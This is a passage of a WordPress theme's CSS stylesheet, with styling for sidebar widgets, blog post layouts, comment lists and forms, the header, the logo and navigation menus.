	border-radius: 0px;
}
.widget_search.sidebar-widget .search-form input,
.search-bx .input-group .form-control {
	border-right: 1px solid transparent;
	height: 56px;
	background-color: #f1f1f1;
}
/*19.3 widget search wp-default*/

.widget_search .screen-reader-text {
	display: block;
}
.searchform {
	position: relative;
}
.searchform input[type="text"] {
	width: 100%;
	height: 40px;
	padding: 10px 90px 10px 15px;
	border: 1px solid #CCCCCC;
}
.searchform input[type="submit"] {
	height: 40px;
	padding: 10px 15px;
	background-color: #0f1221;
	position: absolute;
	right: 0;
	bottom: 0;
	color: #ffffff;
	border-left: none;
	border-right: none;
	border-top: none;
	border-bottom: none;
}
.searchform input[type="submit"]:hover,
.searchform input[type="submit"]:focus,
.searchform input[type="submit"]:active {
	background-color: #6ab33e;
	color: #ffffff!important;
	border-bottom-color: #5a9e2f;
}
/*19.4 widget recent-posts*/

.widget_recent_posts_entry .post-date,
.tweets-feed-entry .tweet-date {
	color: #3396d1;
	font-style: normal;
}
.widget .post-title {
	font-size: 24px;
	line-height: 24px;
	margin-bottom: 0px;
	margin-top: 0px;
}
.widget .wt-post-meta {
	margin-bottom: 10px;
	margin-left: 0;
}
.widget .wt-post-meta li {
	font-size: 14px;
	color: #1c63b8;
}
.widget_recent_posts_entry .widget-post:last-child {
	border: none;
	margin-bottom: 0px;
}
.widget_recent_posts_entry .wt-post-date {
	background-color: #0e0e0e;
	width: 50px;
	height: 60px;
	float: left;
}
.widget_recent_posts_entry .wt-post-media {
	width: 75px;
	float: left;
}
.widget_recent_posts_entry .wt-post-date strong {
	display: block;
	font-size: 24px
}
.widget_recent_posts_entry .wt-post-date span {
	display: block;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 600;
}
.widget_recent_posts_entry .widget-post {
	margin-bottom: 20px;
}
.widget_recent_posts_entry .wt-post-info {
	margin-left: 85px;
}
.widget_recent_posts_entry .wt-post-info .wt-post-meta ul li {
	font-weight: 500;
	font-size: 12px;
}
.widget_recent_posts_entry .wt-post-info .post-title {
	margin-top: 0px;
}
/*19.8 widget tags-list*/

.widget_tag_cloud a {
	padding: 8px 14px;
	font-size: 14px;
	display: inline-block;
	margin: 0 0 4px;
	color: #111111;
	position: relative;
	border: 1px solid #e8e8e8;
	position: relative;
	z-index: 1;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}
.widget_tag_cloud a:before {
	position: absolute;
	content: '';
	right: 100%;
	top: 0px;
	background-color: #e8e8e8;
	width: 0%;
	height: 100%;
	z-index: -1;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}
.widget_tag_cloud a:hover:before {
	width: 100%;
	right: 0%;
}
.widget_tag_cloud a:hover {
	color: #1c63b8;
}
/* 19.14 widget gallery */

.widget_gallery ul {
	padding-left: 0;
	margin-left: 0;
}
.widget_gallery .wt-post-thum {
	margin-right: 2px;
	margin-bottom: 2px;
}
.widget_gallery li a {
	position: relative;
}
.widget_gallery li a:hover {
	cursor: crosshair;
}
.widget_gallery li:hover img {
	margin-bottom: 0;
	opacity: 0.3;
}
.widget_gallery li:hover a:after {
	opacity: 1;
}
.widget_gallery a {
	display: block;
}
.widget_newsletter-2 .newsletter-bx {
	background-color: #f6f7f8;
	text-align: center;
}
.widget_newsletter-2 .newsletter-bx .newsletter-icon {
	background-color: #000;
	display: block;
	width: 70px;
	height: 70px;
	margin: 0px auto;
	margin-bottom: 15px;
	border-radius: 50%;
	text-align: center;
}
.widget_newsletter-2 .newsletter-bx .newsletter-icon i {
	font-size: 32px;
	color: #fff;
	line-height: 70px;
}
/* 19.18 widget client slider */

.widget-client {
	background-color: #f6f7f8;
}
/*-------widget service-------*/

.widget_address li {
	margin-bottom: 20px;
	color: #999999;
	position: relative;
	padding-left: 30px;
}
.widget_address li i {
	position: absolute;
	left: 0px;
	top: 5px;
	font-size: 16px;
}
.widget_address_outer .social-icons li {
	padding-right: 10px;
}
/*-------widget newsletter-------*/

.widget.widget_newsletter {
	margin-bottom: 68px;
}
.widget.widget_newsletter h3 {
	margin-bottom: 10px;
}
.widget_newsletter .newsletter-bx .form-control {
	background-color: #fff;
	border: 0px;
	border-right: 1px solid rgba(255, 255, 255, 0.3);
	color: #fff;
}
.widget_newsletter input#email::placeholder {
	color: #fff;
}
/*-------------------------------------
	20. Table 
-------------------------------------*/

/* 20.1 Full-responsive */

.wt-responsive-table td,
.wt-responsive-table th {
	text-align: center;
}
.cart-total-table table {
	margin-bottom: 0px;
}
/*-------------------------------------
	21. Video 
-------------------------------------*/

.yt-thum-box img {
	margin: -9.5% 0%;
}
/*======================================
12. WP DEFAULT  
======================================*/

.alignnone {
	margin: 0;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 15px;
}
.alignright {
	float: right;
	margin: 5px 0 25px 25px;
}
.alignleft {
	float: left;
	margin: 5px 25px 25px 0;
}
a img.alignright {
	float: right;
	margin: 5px 0 25px 25px;
}
a img.alignnone {
	margin: 5px 0 25px 0;
}
a img.alignleft {
	float: left;
	margin: 5px 25px 25px 0;
}
a img.aligncenter {
	display: block;
	margin: 5px auto 15px;
}
.wp-caption {
	max-width: 100%;
	text-align: center;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption.alignnone {
	margin: 5px 0 25px 0;
}
.wp-caption.alignleft {
	margin: 5px 25px 25px 0;
}
.wp-caption.alignright {
	margin: 5px 0 25px 25px;
}
.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 100%;
	padding: 0;
	width: auto;
}
.wp-caption p.wp-caption-text {
	color: #9d9d9d;
	font-size: 13px;
	line-height: 18px;
	margin: 0;
	padding: 10px 0;
	text-align: left;
}
blockquote {
	background-color: #f4f4f4;
	text-align: left;
	padding: 78px 30px 0px 30px;
	border-left: 4px solid #1c63b8;
	margin-bottom: 25px;
	margin-top: 10px;
	display: block;
	float: left;
	width: 100%;
	clear: both;
	position:relative
}
blockquote .fa-quote-left {
	position: absolute;
	font-size: 40px;
	left: 8%;
	top: 25px;
	color: #1c63b8;
	opacity: 0.3;
	line-height: 50px;
}
blockquote:after {
	position: absolute;
	font-size: 40px;
	content: "\f10d";
	font-family: 'FontAwesome';
	left: 8%;
	top: 25px;
	color: #1c63b8;
	opacity: 0.3;
	line-height: 50px;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
}
.industroz-default-content blockquote:after{
	left: 4.5%;
}
.industroz-default-content blockquote p {
    margin-bottom: 20px;
}
blockquote p {
	font-size: 16px;
	line-height: 30px;
	padding-left: 0;
	font-family: 'Poppins', sans-serif;
	margin-bottom: 15px;
	color: #191919;
}
blockquote strong {
	font-size: 18px;
	padding-right: 10px;
}
blockquote cite,
blockquote span {
	font-size: 16px;
	color: #1c63b8;
	line-height: 30px;
	margin-bottom: 0px;
	margin-top: 15px;
	font-style: normal;
	padding-left: 0px;
	display: inline-block;
	font-weight: 600;
}
/* Text meant only for screen readers. */

.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}
/*======================================
13. BLOG  
======================================*/

.blog-post {
	position: relative;
	margin-bottom: 30px;
}
.wt-post-title {
	margin-bottom: 15px;
}
.style1 .wt-post-title>p {
	margin-bottom: 0px;
	margin-top: 15px;
}
.wt-post-title .post-title {
	margin: 0;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	text-transform: capitalize;
}
.wt-post-meta {
	margin-bottom: 20px;
}
.wt-post-meta ul {
	margin: 0px;
	list-style: none;
	margin-left: 0;
}
.wt-post-meta li {
	padding: 0;
	display: inline-block;
	font-size: 14px;
}
.wt-post-meta li.post-user span {
	font-weight: 600;
}
.wt-post-meta li.post-comment span {
	font-weight: 600;
}
.wt-post-meta i {
	margin-right: 5px;
}
.wt-post-meta li:after {
	content: "|";
	display: inline-block;
	font-weight: normal;
	margin-left: 5px;
	font-size: 14px;
	margin-right: 5px;
	color: #000;
}
.wt-post-meta li:last-child:after {
	display: none;
}
.wt-post-text {
    float: left;
    width: 100%;
}
.wt-post-text p a {
	text-transform: uppercase;
	font-weight: 600;
	display: inline-block;
}
.wt-post-text p:last-child {
	margin: 0;
}
.wt-post-readmore {
	margin-bottom: 0px;
}
.wt-post-readmore a {
	font-size: 14px;
	position: relative;
}
.wt-post-readmore a:hover {
	color: #000;
}
.blog-post .wt-post-info {
	z-index: 1;
	float: left;
    max-width: 100%;
}
.blog-post .wt-post-info .post-author {
	padding-top: 15px;
	font-size: 13px;
	position: relative;
}
.blog-post .wt-post-info .post-author .post-author-pic {
	left: 30px;
	top: 0px;
	width: 40px;
	height: 40px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	margin-right: 20px;
	border: 2px solid #0f1221;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.blog-post:hover .wt-post-info .post-author .post-author-pic {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
	border: 4px solid #0f1221;
}
.blog-post-outer-3 .container {
	max-width: 1430px;
}
@media only screen and (max-width:991px) {
	.blog-post-outer-3 .container {
		max-width: 720px;
	}
}
.blog-post .blog-category {
	position: absolute;
	left: -20px;
	top: 30px;
	z-index: 1;
}
.blog-post .blog-category:after {
	position: absolute;
	content: '';
	right: -8px;
	width: 20px;
	height: 46px;
	border: 2px solid #fff;
	z-index: -1;
	top: -10px;
}
.blog-post .blog-category span {
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	color: #fff;
	padding: 2px 10px 1px 10px;
	position: relative;
}
/*blog-grid*/

.blog-grid-1 {
	-webkit-border-radius: 5px;
	border-radius: 5px;
	overflow: inherit;
	margin-bottom: 30px;
	margin-left: 20px;
	height: 400px;
}
.blog-grid-1 .wt-post-info {
	position: absolute;
	z-index: 1;
	bottom: 0px;
}
.blog-grid-1 .wt-post-info .post-author {
	font-size: 13px;
	position: relative;
	padding: 0px;
}
.blog-grid-1 .wt-post-meta {
	margin-bottom: 0px;
}
.blog-grid-1 .post-date {
	text-transform: uppercase;
	font-weight: 700;
}
.blog-grid-1 .wt-post-meta li::after {
	display: none;
}
.blog-grid-1 .wt-post-info .post-author .post-author-pic {
	left: 30px;
	top: 0px;
	width: 40px;
	height: 40px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	margin-right: 20px;
	border: 2px solid #0f1221;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.blog-grid-1:hover .wt-post-info .post-author .post-author-pic {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
	border: 4px solid #0f1221;
}
.blog-grid-1 .overlay-main {
	border-radius: 0px 0px 5px 5px;
	-webkit-border-radius: 0px 0px 5px 5px;
}
/*Latest Blog 1*/

.latest-blog-1 .blog-post .wt-post-info {
	position: relative;
	top: -20px;
	margin: 0px 20px;
}
.latest-blog-1 .date-style-2 .post-date {
	color: inherit;
	position: inherit;
	left: inherit;
	top: inherit;
	text-align: left;
	background-color: inherit;
	padding: inherit;
	text-transform: inherit;
}
.latest-blog-1 .date-style-2 .post-date span {
	font-size: inherit;
	font-weight: 600;
	color: #191919;
}
.blog-post blockquote {
	clear: both;
	border: none;
	position: relative;
	text-align: center;
	padding: 100px 30px 25px 30px;
	background-color: #1c63b8;
}
.blog-post blockquote .fa-quote-left {
	position: absolute;
	font-size: 50px;
	left: 50%;
	top: 30px;
	color: #fff;
	line-height: 50px;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
}

.blog-post blockquote strong {
	font-size: 18px;
}
.blog-post blockquote span {
	font-size: 16px;
	color: #fff;
	line-height: 30px;
	margin-bottom: 0px;
	font-style: normal;
	padding-left: 0px;
	display: inline-block;
	font-weight: 600;
}
/*==============================*/

.blog-list-1 {
	-webkit-border-radius: 5px;
	border-radius: 5px;
	overflow: hidden;
}
.blog-list-1 .wt-post-info {
	position: relative;
	z-index: 1;
}
.blog-list-1 .wt-post-info .post-author {
	border-top: 1px solid #eee;
	padding-top: 15px;
	font-size: 13px;
	position: relative;
}
.blog-list-1 .wt-post-meta {
	border-bottom: 1px solid #eff3f6;
	padding-bottom: 20px;
	margin-left: 0;
}
.blog-list-1 .wt-post-meta li {
	color: #000;
}
.blog-list-1 .wt-post-meta li a {
	color: #000;
}
.blog-list-1 .wt-post-info .post-author .post-author-pic {
	left: 30px;
	top: 0px;
	width: 40px;
	height: 40px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	margin-right: 20px;
	border: 2px solid transparent;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.blog-list-1:hover .wt-post-info .post-author .post-author-pic {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
	border: 4px solid #0f1221;
}
.blog-post-outer .blog-post:last-child {
	margin-bottom: 0px;
}
.blog-share-btn {
	position: absolute;
	bottom: 6px;
	right: 0px;
	border-radius: 50px;
	height: 30px;
	width: 25px;
	text-align: center;
	line-height: 30px;
	padding: 0px;
	border: none;
	background: none;
}
.dropdown-menu.blog-social-icon {
	position: absolute;
	right: 0px;
	bottom: 30px;
	background: no-repeat;
	min-width: 0px;
	float: none;
	left: auto;
	top: auto;
	border: none;
	box-shadow: inherit;
	text-align: center;
	z-index: 1;
}
.blog-social-icon ul {
	margin-bottom: 0px;
	margin-left: 0;
}
.blog-social-icon li {
	display: block;
}
.blog-social-icon li a {
	padding: 6px;
	font-size: 14px;
	position: relative;
}
.blog-social-icon li:first-child a {
	-webkit-border-radius: 10px 10px 0px 0px;
	border-radius: 10px 10px 0px 0px;
	padding-top: 10px
}
.blog-social-icon li:last-child a {
	-webkit-border-radius: 0px 0px 10px 10px;
	border-radius: 0px 0px 10px 10px;
	padding-bottom: 10px
}
.block-shadow {
	-webkit-box-shadow: 0 10px 30px 0 rgba(50, 50, 50, .16);
	box-shadow: 0 10px 30px 0 rgba(50, 50, 50, .16);
}
.blog-social-icon li a .social-tooltip {
	padding: 4px 15px;
	position: absolute;
	right: 130%;
	top: 0px;
	background-color: #0f1221;
	color: #fff;
	display: block;
	width: auto;
	text-align: right;
	opacity: 0;
	font-size: 12px;
	border-radius: 3px;
}
.blog-social-icon li a:hover .social-tooltip {
	opacity: 1;
}
.social-tooltip:after,
.social-tooltip:before {
	left: 100%;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
}
.social-tooltip:after {
	border-left-color: #0f1221;
	border-width: 6px;
	margin-top: -6px;
}
.social-tooltip:before {
	border-left-color: #0f1221;
	border-width: 6px;
	margin-top: -6px;
}
/*-------------------------------------
	10. side bar
-------------------------------------*/

.side-bar .widget {
	margin-bottom: 30px;
	border: 1px solid #e7e7e7;
	width: 100%;
	float: left;
}
.widget .widget-post img {
	width: 100%;
}
/*-------------------------------------
	12. comment list
-------------------------------------*/
div#comment-list {
    width: 100%;
    max-width: 100%;
    float: left;
    margin-bottom: 80px;
}
.comments-area {
	padding: 0;
}
.comments-area .comments-title {
	text-transform: uppercase;
	font-size: 30px;
	margin-bottom: 21px;
}
ol.comment-list {
	list-style: none;
}

ol.comment-list {
    float: left;
    width: 100%;
	margin-bottom: 55px;
    margin-left: 0;
}

.comments-area .comment-form p.comment-form-cookies-consent{
	width:100%;
}
p.logged-in-as {
    padding: 0 15px;
}
.comments-area .comment-form p.comment-form-cookies-consent label{
	display:block;
	font-size: 14px;
    color: #191919;
}

input#wp-comment-cookies-consent {
    display: none;
}

.comment-list li.comment {
    position: relative;
    margin-top: 28px;
	float: left;
    width: 100%;
}

.comment-list > li.comment:first-child {
    margin-top: 0;
}
.comment-list li.comment .comment-body{
	position: relative;
    overflow: visible;
    margin-bottom: 20px;
    float: left;
    width: 100%;
    box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.08);
    background: #fff;
    padding: 65px;
    transition: all 0.5s ease;
}

.comment-list .comment-author.vcard {
    position: absolute;
}
.comment-list .comment-author.vcard img {
    border-radius: 100%;
	width: 98px;
    height: auto;
}

.comment-list .comment-body .comment-meta-n-description {
    display: inline-block;
    padding: 0 0 0 125px;
    width: 100%;
}

.comment-list .comment-body .comment-meta-n-description .media-heading {
    margin-bottom: 10px;
    margin-top: 0px;
    text-transform: uppercase;
    float: left;
    width: auto;
	font-size: 22px;
}

.comment-list .comment-body .comment-meta-n-description time {
    font-style: italic;
    margin-bottom: 7px;
    display: block;
    float: left;
    margin-left: 20px;
	font-size: 15px;
}

.comment-list .comment-body .comment-meta-n-description .comment-content.entry-content > p {
    display: inline-block;
    font-size: 15px;
    line-height: 26px;
    float: left;
    width: 100%;
    padding-right: 15px;
}

.comment-list .comment-body .comment-meta-n-description .comment-reply-link {
	border: 0 none;
    font-size: 13px;
    text-align: center;
    float: left;
    display: inline-block;
    position: relative;
    overflow: hidden;
    width: auto;
    font-weight: 700;
    padding: 7px 17px;
    border-radius: 0;
    background-color: #1C63B8;
    text-decoration: none;
    color: #fff;
}

.comment-list li.comment .children {
    list-style: none;
    margin-bottom: 0;
    float: left;
    width: 100%;
    padding-left: 105px;
}


/*-------------------------------------
	13. comment form
-------------------------------------*/

.comment-respond .comment-reply-title {
	text-transform: uppercase;
	font-size: 30px;
	float: left;
    width: 100%;
    margin-bottom: 22px;
}
}

.comments-area .comment-form .comment-notes {
	display: none;
}

.comments-area .comment-form p.form-allowed-tags {
	width: 100%;
}

.comments-area .comment-form p.form-submit {
	clear: both;
	float: none;
	width: 100%;
	margin: 0;
}
.comments-area .comment-form p input[type="submit"] {
	background-color: #77c04b;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-width: 0;
	color: #fff;
	display: inline-block;
	font-weight: 600;
	padding: 10px 20px;
	text-transform: uppercase;
}

.comment-respond .form-submit .site-button {
	font-weight: 300;
	padding: 15px 30px;
}
p.form-submit {
	line-height: initial;
}
.comment-form .form-group {
    margin-bottom: 30px;
}
.cons-contact-form-new .form-control,
.comment-form .form-control {
    background-color: transparent;
    border: none;
    box-shadow: none;
    background-color: #fff;
    -webkit-box-shadow: none;
    color: #555555;
    font-size: 14px;
    font-style: italic;
    font-weight: 500;
    height: 50px;
    outline: medium none;
    padding: 18px 18px;
    position: relative;
    box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.08);
}
.cons-contact-form-new textarea.form-control,
.comment-form textarea.form-control {
    height: 220px;
    background-color: #fff;
}

/*-------------------------------------
	15. blog grid-post
-------------------------------------*/

.blog-post .grid-post {
	margin-left: 0;
}
.blog-post .grid-post li {
	float: left;
	width: 33.33%;
	border-right: 4px solid #fff;
	border-bottom: 4px solid #fff;
	list-style: none;
}
.blog-post .grid-post li:first-child {
	width: 100%;
}
.blog-post .grid-post li .portfolio-item {
	width: 100%;
}
.portfolio-item {
	width: 100%;
	position: relative;
	overflow: hidden;
	color: #fff;
	width: 100%;
	border: 0;
	position: relative;
}
.blog-post .grid-post li img {
	width: 100%;
}
/*-------------------------------------
	16. if no image with blog post Latest-blog-3
-------------------------------------*/

.date-style-2 .wt-post-info {
	position: relative;
}
.date-style-2 .wt-post-meta ul li {
	font-family: 'Teko', sans-serif;
	margin-right: 30px;
	display: block;
}
.date-style-2 .wt-post-meta ul li:last-child {
	margin-right: 0px;
}
.date-style-2 .wt-post-meta ul li.post-category span {
	color: #191919;
	font-size: 24px;
	display: block;
	font-weight: 300;
}
.date-style-2 .wt-post-meta ul li.post-date,
.date-style-2 .wt-post-meta ul li.post-comment {
	display: inline-block;
	font-size: 24px;
	font-weight: 500;
	color: #1c63b8;
	position: relative;
}
.date-style-2 .wt-post-readmore {
	padding-top: 10px;
}
.date-style-2 .wt-post-readmore a {
	color: #1c63b8;
}
.date-style-2 .wt-post-meta {
	margin-bottom: 10px;
}
.date-style-2 .wt-post-meta ul li:after {
	content: '';
	position: absolute;
	width: 16px;
	height: 2px;
	background-color: #191919;
	top: 15px;
	right: -30px;
}
.date-style-2 .wt-post-meta ul li.post-category:after {
	display: none;
}
/*-----Blog NO Image-----*/

.blog-without-image.date-style-2 .wt-post-info {
	position: relative;
}
/*========date style outline========*/

.date-style-outline {
	padding: 40px 40px 40px 110px;
	margin-bottom: 30px;
}
.date-style-outline .post-date {
	color: #fff;
	position: absolute;
	left: 30px;
	top: 40px;
	text-align: center;
	text-transform: uppercase;
	background-color: #000;
	z-index: 1;
	padding: 10px 15px;
	border: 5px solid #fff;
}
.date-style-outline .post-date strong {
	font-size: 32px;
	line-height: 28px;
	padding: 0px;
	position: relative;
	font-family: 'Roboto Condensed', sans-serif;
}
.date-style-outline .post-date i {
	display: none;
}
.date-style-outline .post-date span {
	font-size: 12px;
	font-weight: 500;
	padding: 0px;
	display: block;
}
.date-style-outline .wt-post-meta a {
	color: #fff;
}
.date-style-outline2 {
	padding: 0px 0px 0px 90px;
	margin-bottom: 60px;
}
.date-style-outline2 .post-date {
	color: #000;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	text-transform: uppercase;
	background-color: #f1f1f1;
	z-index: 1;
	padding: 10px 15px;
}
.date-style-outline2 .post-date strong {
	font-size: 32px;
	line-height: 28px;
	padding: 0px;
	position: relative;
	font-family: 'Roboto Condensed', sans-serif;
}
.date-style-outline2 .post-date i {
	display: none;
}
.date-style-outline2 .post-date span {
	font-size: 12px;
	font-weight: 500;
	padding: 0px;
	display: block;
}
.date-style-outline2 .wt-post-meta a {
	color: #000;
}
.date-style-outline2 .readmore-line a:after {
	content: "";
	position: absolute;
	width: 30px;
	height: 1px;
	right: -40px;
	top: 10px;
	background-color: #000;
}
/*========date style outline End========*/

.recent-posts-entry-date .widget-post:last-child {
	border: none;
}
.recent-posts-entry-date .wt-post-date {
	background-color: #0e0e0e;
	width: 50px;
	height: 60px;
	float: left;
}
.recent-posts-entry-date .wt-post-date strong {
	display: block;
	font-size: 24px;
}
.recent-posts-entry-date .wt-post-date span {
	display: block;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 600;
}
.recent-posts-entry-date .wt-post-info {
	margin-left: 70px;
}
.recent-posts-entry-date .wt-post-info .wt-post-meta ul li {
	font-weight: normal;
	font-size: 12px;
}
.recent-posts-entry-date .wt-post-info .post-title {
	font-weight: normal;
	margin-top: 0px;
	font-size: 14px;
}
/*======================================
14. HEADER (top part of page)
======================================*/

.site-header {
	position: relative;
	z-index: 999;
}
.site-header ul,
.site-header ol {
	margin-bottom: 0;
}
/*-------------------------------------
	1. header full screen
-------------------------------------*/

.nav-wide .container {
	width: 100%;
}
.nav-wide .container {
	padding: 0px 50px;
}
.nav-full-banner .container {
	max-width: 1440px;
	width: 100%;
	padding: 0px !important;
}
/*-------------------------------------
	2. without top bar
-------------------------------------*/

.extra-nav {
	display: table;
	float: right;
	height: 70px;
	position: relative;
	z-index: 13;
}
.extra-nav .extra-cell {
	display: table-cell;
	padding-left: 10px;
	vertical-align: middle;
}
/*-------------------------------------
	3. map page header
-------------------------------------*/

#header-part.fix-map-header {
	height: 90px;
}
#header-part.fix-map-header .main-bar {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1;
}
/*======================================
16. LOGO ( company identify  symbol )
======================================*/

/*-------------------------------------
	1. logo for header 
-------------------------------------*/

.logo-header {
	display: table;
	float: left;
	width: 190px;
	height: 70px;
	vertical-align: middle;
	padding: 0;
	font-size: 36px;
	color: #1bbce8;
	margin-top: 0;
	margin-bottom: 0;
	margin-left: 0;
	margin-right: 0;
	position: relative;
	z-index: 11;
}
.logo-header-inner {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
}
.logo-header-inner img {
	max-width: inherit;
	max-height: inherit;
}

.logo-header-inner a img {
	width: 190px;
	height: 44px;
}
.logo-footer {
	margin-bottom: 35px;
	margin-left: 0;
	margin-right: 0;
	position: relative;
	z-index: 9;
	width:80%;
}
.logo-footer-inner {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
}
.logo-footer-inner img {
	max-width: 100%;
	max-height: 100%;
}
.nav-wide .container {
	padding: 0px 15px;
	max-width: 100%;
}
.site-menu-share {
	background: none;
	border: none;
	outline: none;
	color: #000;
	font-size: 16px;
	display: inline-block;
	font-weight: 600;
	text-align: center;
}
/*-------------------------------------
	2. when header is sticky 
-------------------------------------*/

/*.is-fixed .logo-header {	height:70px;	}*/

/*======================================
17. MAIN BAR ( place logo & main-navigation )
======================================*/

.top-bar {
	padding: 10px 0px;
	font-size: 14px;
}
.social-bx li a {
	color: #ffffff;
	font-size: 12px;
}
.wt-topbar-left {
	float: left;
}
.wt-topbar-right {
	float: right;
}
.wt-topbar-center {
	text-align: center;
}
.wt-topbar-info li {
	display: inline-block;
	margin-right: 10px;
	padding: 12px 0px;
}
.wt-topbar-info li span {
	display: inline-block;
	padding-right: 10px;
}
.wt-topbar-info li i {
	margin-right: 10px;
}
.login-controls li {
	display: inline-block;
	margin-right: 10px;
}
.login-controls li:last-child {
	margin-right: 0px;
}
.login-controls li a {
	color: #191919;
}
.social-bx li {
	margin-right: 15px;
}
.social-bx li:last-child {
	margin-right: 0px;
}
.login-controls {
	margin-left: 30px;
}
/*-------------------------------------
	1. eamil-phone (left) 
-------------------------------------*/

/*-----------------------------------*/

.main-bar {
	position: relative;
	width: 100%;
	padding: 10px 0px;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.main-bar::after,
.main-bar::after {
	clear: both;
	content: "";
	display: table;
}
/*main bar with box view*/

/*header info css*/

.header-info {
	float: right;
}
.header-info>ul {
	list-style: none;
	display: table;
	margin-left: 0;
}
.header-info>ul li {
	display: table-cell;
	padding: 0px 10px;
	vertical-align: middle;
}
.header-info>ul li .icon-md {
	float: left;
	margin-right: 15px;
}
.header-info>ul li strong {
	display: block;
	font-size: 32px;
	line-height: 32px;
	color: #111;
	font-family: 'Teko', sans-serif;
	font-weight: 300;
}
.header-info .icon-content {
	text-align: right;
	padding-top: 10px;
}
.header-botton {
	background-color: #1a1a1a;
}
.header-botton .header-nav .nav {
	float: none;
}
.header-botton .header-nav .nav>li>a {
	padding: 20px 12px;
	color: #fff;
}
.header-botton .extra-nav {
	padding: 13px 0;
}
.header-botton .extra-nav .site-search-btn {
	color: #fff;
	padding: 7px 15px;
}
.header-botton .extra-nav .wt-cart .woo-cart-count {
	border: 2px solid #fff;
	color: #fff;
	min-width: 36px;
	padding: 5px 5px 5px;
}
.header-botton .extra-nav .wt-cart .woo-cart-count::before {
	border-color: #fff;
}
/*======================================
18. NAVIGATIONS 
======================================*/

/*-------------------------------------
	1. mega-menu
-------------------------------------*/

.navbar-toggler {
	border: none;
	margin-top: 24px;
	margin-bottom: 24px;
	margin-left: 15px;
	margin-right: -10px;
	padding: 12px 10px;
}
.navbar-toggler .icon-bar {
	background: #111111;
	height: 3px;
	border-radius: 0;
	-webkit-border-radius: 0;
	display: block;
	width: 22px;
}
.navbar-toggler .icon-bar+.icon-bar {
	margin-top: 4px;
}
.header-style-2 .navbar-toggler .icon-bar {
	background: #000;
	height: 3px;
	border-radius: 0;
	-webkit-border-radius: 0;
	display: block;
	width: 22px;
}
.header-style-2 .navbar-toggler .icon-bar+.icon-bar {
	margin-top: 4px;
}
.is-fixed .navbar-toggler {
	margin-top: 14px;
	margin-bottom: 14px;
}
.header-nav {
	position: relative;
	padding: 0px;
	z-index: 10;
}
.header-nav .nav {
	display: flex;
	justify-content: flex-end;
	flex-direction: inherit;
	margin-left: 0;
}
.header-nav .nav i {
	font-size: 9px;
	margin-left: 3px;
	margin-top: -3px;
	vertical-align: middle;
	opacity: 0.7;
}
.header-nav .nav>li {
	font-weight: 500;
	position: relative;
	margin: -10px 0;
	padding: 10px 0;
	font-family: 'Roboto', sans-serif;
}
.header-nav .nav>li>a {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	color: #fff;
	font-size: 16px;
	padding: 35px 15px;
	cursor: pointer;
	margin: -10px 0;
}
.header-nav .nav>li>a:hover {
	background-color: transparent;
	color: #212427;
}
.header-nav .nav>li>a:active,
.header-nav .nav>li>a:focus {
	background-color: transparent;
}
.header-nav .nav>li.active>a,
